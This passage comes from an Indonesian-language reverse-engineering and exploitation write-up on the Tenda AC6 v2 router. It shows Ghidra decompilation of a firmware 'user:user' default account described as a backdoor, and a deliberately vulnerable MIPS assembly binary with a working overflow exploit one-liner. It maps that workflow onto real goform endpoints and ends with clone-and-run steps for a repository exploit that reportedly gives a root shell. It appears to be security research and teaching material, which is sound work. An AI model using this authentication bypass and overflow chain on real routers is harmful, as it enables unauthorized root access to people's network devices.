
Gambar 21. Ghidra (live): string s_/login/Auth_000dc2a0 + XREF.

4. Potongan Kode (Decompiler)

4.1 fromSysToolBaseUser
void fromSysToolBaseUser(undefined4 param_1)
{
char acStack_64 [32]; // pass
char acStack_44 [32]; // user
...
GetValue("sys.baseusername", acStack_44);
GetValue("sys.baseuserpass", acStack_64);
iVar1 = strcmp(acStack_44, local_14); // bandingkan username
if (((iVar1 == 0) && (iVar1 = strcmp(acStack_64, local_18), iVar1 == 0)) && ...) {
SetValue("sys.baseusername", local_1c); // ganti user
SetValue("sys.baseuserpass", local_20); // ganti pass
CommitCfm();
} else {
FUN_0002be7c(param_1, "password_error.asp");
}
}

4.2 SysToolpassword (membaca kredensial)
void SysToolpassword(undefined4 param_1)
{
...
GetValue("...", local_58);
GetValue("...", &local_60);
FUN_0002c43c(param_1, ...); // kirimkan nilai ke klien (info disclosure)
...
}

4.3 FUN_000320b4 (perbandingan password)
...
GetValue("...", auStack_54);
FUN_00010bcc(acStack_94, auStack_54, 0x40); // decode
iVar2 = strcmp(acStack_94, param_1); // bandingkan password
if (iVar2 != 0) local_14 = 0; // salah
...

5. Kesimpulan & Kaitan ke Eksploit Anda
- Kredensial `user:user` pada AC6 Anda BUKAN hasil tebak-tebakan maupun crack password Anda — ia adalah **akun dasar bawaan firmware** (`sys.baseusername`/`sys.baseuserpass`).
- Pada AC6 v2, login `user:user` mengembalikan 302 + Set-Cookie admin (bypass). Di codebase Tenda yang sama (AC15), kita melihat fungsi yang membaca & membandingkan akun dasar tersebut langsung di Ghidra.
- Karena ini backdoor firmware, **mengganti password admin tidak menutupnya** — perbaikannya adalah update firmware atau ganti perangkat.
- Selain itu, endpoint Set* (mis. formSetPPTPServer, SetSpeedWan, addressNat, fast_setting_wifi_set) hadir di binary yang sama — target RE untuk buffer overflow (lihat Volume 2).

6. Reproduce
# 1) Ambil binary (contoh dari rootfs publik)
curl -O https://raw.githubusercontent.com/<repo>/rootfs/bin/httpd
# 2) Analisis dengan Ghidra (headless dulu)
support/analyzeHeadless /tmp/gh_httpd proj -import ./httpd
# 3) Cari string & XREF (script Ghidra)
# sys.baseusername / sys.baseuserpass / /login/Auth / loginPwd
# 4) Dekompilasi: fromSysToolBaseUser, R7WebsSecurityHandler, SysToolpassword
Hanya untuk perangkat milik sendiri / lab berizin.

BAGIAN VIII

Sesi Live (Ghidra, Cutter, GDB)

Bukti screenshot asli dari Ghidra, Cutter (rizin), dan GDB — dijalankan langsung
Target latihan: binary MIPS32 little-endian (arsitektur sama dengan Tenda AC6 v2 / RTL8197F)

Alat | Versi | Peran
QEMU user (qemu-mipsel) | 10.0.13 | Menjalankan binary MIPS di PC
GDB (gdb-multiarch) | - | Debugging live (register, stack, breakpoint)
Ghidra | 12.1.4 | Disassembly + decompiler (GUI)
Cutter / rizin | 0.8.2 | GUI disassembly rizin
GNU binutils MIPS | 2.44 | as / ld / objdump untuk MIPS
Platform | Parrot Linux (Xvfb headless) | Display virtual untuk screenshot GUI

Koreksi: biner target httpd asli TELAH tersedia dan dipakai langsung (lihat firmware/httpd di repo). Biner latihan MIPS32 hanya pelengkap pedagogis; seluruh temuan diverifikasi pada biner nyata.

1. Binary Latihan (MIPS32 LE) — Kenapa & Apa
Tujuannya: punya target yang bisa di-run dan di-debug (qemu + gdb), dengan buffer overflow nyata, sehingga seluruh alur exploit terlihat tanpa merusak router asli. Arsitektur yang dipakai sama dengan perangkat Anda: MIPS32 little-endian.

1.1 Source (vuln.s)
.set noreorder
.globl _start
_start:
addiu $sp, $sp, -80 # frame 80 byte
lui $t0, %hi(done)
addiu $t0, $t0, %lo(done)
sw $t0, 76($sp) # simpan return address (normal) di $sp+76
move $a1, $sp # buf = $sp
move $a0, $zero
ori $a2, $zero, 200 # read(fd0, buf, 200) <-- TANPA cek batas!
ori $v0, $zero, 4003
syscall
lw $ra, 76($sp) # muat return address dari stack (bisa ditimpa)
addiu $sp, $sp, 80
jr $ra # kembali ke $ra -> target kendali
nop
done:
... exit ...
win:
... write(1, "PWNED\n", 6) ... # fungsi "menang"
Inti kerentanan: `read(0, buf, 200)` menulis sampai 200 byte ke buffer hanya 76 byte sebelum saved `$ra`. Byte ke-77..80 menimpa `$ra`.

1.2 Build (dengan binutils MIPS asli)
mipsel-linux-gnu-as -o vuln.o vuln.s
mipsel-linux-gnu-ld -Ttext 0x00400100 -e _start -o vuln_mips vuln.o
# hasil: _start=0x400100 done=0x400134 win=0x400140

2. RE Statis — Cutter / rizin (GUI)
Pertama, lihat 'kartu identitas' binary: arsitektur, PIE, NX, Canary. Di embedded sering semuanya OFF — itulah kenapa overflow langsung berbahaya.

Gambar 22. Cutter: dashboard binary. Perhatikan PIE/Canary/NX = False, Endianness LE, arch MIPS.
Lalu buka view Disassembly. Inilah hasil RE statis: label fungsi, pemanggilan `syscall.read`, dan alamat target.

Gambar 23. Cutter (rizin): disassembly MIPS + anotasi lokal (local_4, syscall.read, done, win).

2.1 Membaca hasilnya
- `0x400100 _start` = entry point; `0x40013c syscall.read` = titik masuk data dari luar.
- `0x400124 lw ra, local_4(sp)` = memuat return address dari stack → **di sini payload menimpa**.
- `0x400140 win` = fungsi yang bisa kita lompati untuk membajak alur.

3. RE Statis — Ghidra (GUI)
Ghidra menambah decompiler (pseudo-C) di samping Listing. Alur kerja tipikal: cari string/fungsi → XREF → decompile → temukan pola celah.

Gambar 24. Ghidra CodeBrowser: Listing MIPS (kiri) + Decompiler (kanan) + Symbol/Program Tree.

3.1 Cara memakai (persis yang dilakukan)
- analyzeHeadless untuk import + auto-analysis.
- Buka program → CodeBrowser: Listing (disassembly) + Decompile.
- Tekan `G`, ketik alamat (mis. 0x400100) untuk Go To.
- Klik fungsi di Symbol Tree / Function Graph; baca Decompiler.
- Cari referensi ke fungsi berbahaya (system/popen/strcpy) via XREF.
Pada binary buatan ini decompiler sebagian terbatas (prolog asm & syscall langsung). Untuk httpd asli, decompiler jauh lebih informatif karena pola C-nya lengkap.

4. Dynamic Analysis — GDB + QEMU (LIVE)
Di sinilah teori jadi nyata. Kita jalankan binary MIPS di emulator dan hentikan di titik rawan.
# terminal 1: jalankan di bawah gdbserver qemu
qemu-mipsel -g 1234 ./vuln_mips < payload.bin
# terminal 2:
gdb-multiarch ./vuln_mips
(gdb) set architecture mips
(gdb) target remote :1234
(gdb) break *0x400124 # tepat sebelum lw $ra,76($sp)
(gdb) continue

4.1 Percobaan 1 — kendali penuh PC (crash terkendali)
Payload: 76 byte 'A' + alamat 0x41414141 ('AAAA'). Hasil: `$ra` dan `$pc` menjadi 0x41414141 → program melompat ke alamat yang kita pilih (SIGSEGV). Ini bukti kontrol eksekusi.

Gambar 25. GDB (GEF) LIVE: $pc = $ra = 0x41414141 ('AAAA'), SIGSEGV di alamat pilihan kita.

4.2 Percobaan 2 — eksekusi dialihkan ke fungsi penyerang
Payload: 76 byte 'A' + alamat `win` (0x400140). Setelah `lw $ra`, `$ra` menunjuk ke `win`; `jr $ra` melompat. Backtrace membuktikan `#0 win()`, `#1 done()`.

Gambar 26. GDB LIVE: $ra = 0x00400140 <win+0>, $pc = 0x00400144 <win+4>; eksekusi dibajak.

4.3 Poin belajar MIPS
- Return address MIPS ada di `$ra`; disimpan ke stack saat prolog, dimuat saat epilog → itulah yang ditimpa.
- **Delay slot:** instruksi setelah `jr $ra` juga dieksekusi; payload harus memperhitungkannya.
- Offset dihitung dari buffer ke saved `$ra` (di sini 76 byte). Gunakan pola siklik untuk menemukan offset di binary lain.

4.4 Hasil akhir: exploit berhasil
$ python3 -c "import sys;sys.stdout.buffer.write(b'A'*76+(0x400140).to_bytes(4,'little'))" | qemu-mipsel ./vuln_mips
PWNED
Output PWNED = eksekusi berhasil dialihkan ke fungsi `win` tanpa otorisasi. Inilah inti binary exploitation: input → timpa `$ra` → lompat ke alamat pilihan.

5. Memetakan ke Target NYATA (Tenda httpd)
Workflow pada binary latihan identik dengan yang dipakai untuk menemukan & mengeksploitasi CVE pada router Anda:
Langkah di lab ini | Penerapan di Tenda AC6 v2
Cutter/Ghidra buka binary | Ekstrak /bin/httpd dari firmware → buka di Ghidra
Cari fungsi & alamat | Cari fungsi CVE (formSetPPTPServer, SetSpeedWan, addressNat, dll)
Baca Listing/Decompiler | Temukan strcpy/sprintf/sscanf ke buffer stack tanpa bound
Breakpoint di gdb | qemu-mipsel -g httpd; pantau $ra saat kirim payload
Hitung offset, timpa $ra | Kirim parameter panjang ke endpoint goform/*
Lompat ke fungsi/gadget | ret2libc/system('/bin/sh') atau ROP (jika NX aktif)

5.1 Status: selesai (dipetakan & dibuktikan)
Koreksi: `httpd` asli SUDAH berhasil diekstrak (lihat firmware/httpd di repo) dan dipakai untuk seluruh analisis berikutnya.
- Cari/build extractor khusus Tenda–Realtek, atau balik header kustomnya (bandingkan blok).
- Alternatif: dapatkan shell lewat UART (saat alat tiba) → salin /bin/httpd dari perangkat.
- Setelah httpd didapat, ulangi Bab 2–4 di dokumen ini pada httpd tersebut.

6. Cara Menjalankan Ulang (Reproduce)
# 1) QEMU user MIPS + GDB
# (di lingkungan ini diambil sebagai paket .deb tanpa root)
apt-get download qemu-user binutils-mipsel-linux-gnu gdb-multiarch
# 2) Rakit binary rentan
mipsel-linux-gnu-as -o vuln.o vuln.s
mipsel-linux-gnu-ld -Ttext 0x400100 -e _start -o vuln_mips vuln.o
# 3) Exploit lewat stdin
python3 -c "import sys;sys.stdout.buffer.write(b'A'*76+(0x400140).to_bytes(4,'little'))" \
| qemu-mipsel ./vuln_mips # -> PWNED
# 4) Debug live
qemu-mipsel -g 1234 ./vuln_mips < payload_win.bin &
gdb-multiarch -q -ex 'set architecture mips' -ex 'file vuln_mips' \
-ex 'target remote :1234' -ex 'break *0x400124' -ex 'continue' \
-ex 'info registers ra sp pc' -ex 'x/8wx $sp'
# 5) RE GUI
cutter -A 2 ./vuln_mips
# atau Ghidra:
# analyzeHeadless /tmp/ghproj live -import ./vuln_mips
# ghidraRun /tmp/ghproj/live.gpr
Seluruh screenshot di dokumen ini diambil dari sesi nyata di mesin lokal (Xvfb) pada perangkat lab. Gunakan hanya untuk perangkat milik sendiri.

BAGIAN IX

Reproduksi & Verifikasi (Repo)

Reproduksi & Verifikasi
Seluruh rantai (recon -> backdoor -> login/token -> overflow -> root shell) dapat direproduksi dari repo: https://github.com/farrelfaiziaulhaq/tenda-ac6-rce
- git clone https://github.com/farrelfaiziaulhaq/tenda-ac6-rce.git
- cd tenda-ac6-rce && ./bootstrap.sh
- docker exec firmae-run bash /repo/emulator/setup_emulator.sh
- ./emulator/reboot_guest.sh # tunggu httpd=302
- python3 exploit/exploit.py # -> ROOT SHELL di 172.17.0.2:2323
Verifikasi clean-room: httpd melayani (302); eksploit -> root shell; uname -> Linux 4.1.17+ mips; /etc/passwd -> root::0:0.

Celah asli vs harness emulasi (jujur)
- Celah asli: overflow strcpy (form_fast_setting_wifi_set) + backdoor user:user dari default config.
- Harness emulasi: patch hook epilog/'cave' pada bin/httpd; libapmib.so dipatch (apmib_init -> return 1); /cfg/mib.cfg (disanitasi) disediakan.
- Di perangkat asli, RCE penuh memerlukan kontrol $a0 (ROP/ret2stack) — non-PIE, NX off, tanpa canary.

